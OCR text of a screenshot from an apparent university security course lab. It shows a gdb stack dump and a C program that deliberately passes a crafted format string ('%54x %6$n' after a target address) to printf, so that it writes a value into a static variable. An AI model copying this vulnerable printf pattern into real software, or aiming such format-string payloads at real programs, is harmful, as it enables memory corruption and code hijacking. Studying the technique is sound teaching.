 nptel sse [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
6:18 AM
nptel_codes
nptel@osboxes: ~/nptel_codes/module6
0x08048525 <+138>: nop
0x08048526 <+139>: mov -0xc(%ebp),%eax
0x08048529 <+142>: xor %gs:0x14,%eax
0x08048530 <+149>: je 0x8048537 <main+156>
0x08048532 <+151>: call 0x8048360 <__stack_chk_fail@plt>
0x08048537 <+156>: mov -0x4(%ebp),%ecx
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) p/x &s
$1 = 0x804a028
(gdb) si 4
0x08048350 in printf@plt ()
(gdb) si
0xf7e51020 in printf () from /lib32/libc.so.6
(gdb) x/30x $esp
0xffffcf2c: 0x0804850c 0xffffcf48 0x00000000 0x00000064
0xffffcf3c: 0xf7e978fb 0xffffcf6e 0xffffd06c 0x0804a028
0xffffcf4c: 0x34352520 0x36252078 0x00006e24 0x00000000
0xffffcf5c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf6c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf7c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf8c: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf9c: 0x00000000 0x00000000
(gdb)
nptel@osboxes: ~/nptel_codes/module6
/*CR@IITM 24/7/2017 */
#include <stdio.h>
#include <string.h>
/* modifies print3.c to make print modify some location with an arbitrary number
*/
/* use %Nx %n*/
static int s;
void main()
{
char user_string[100];
printf("%08x\n", &s);
memset(user_string, 0, sizeof(user_string));
/* user_string can be filled by other means as well such
as by a network packet or a scanf */
/* <2> write an arbitrary number in s */
/* Change 50 to something else smaller and see the difference */
strcpy(user_string , "\x28\xa0\x04\x08 %54x %6$n"); /* First 4 digits sh
ould match the address of s */
printf(user_string);
printf("\ns=%d\n", s);
}
~
~
1,1 All
Right Ctrl
Type here to search
4:48 PM
1/23/2019
1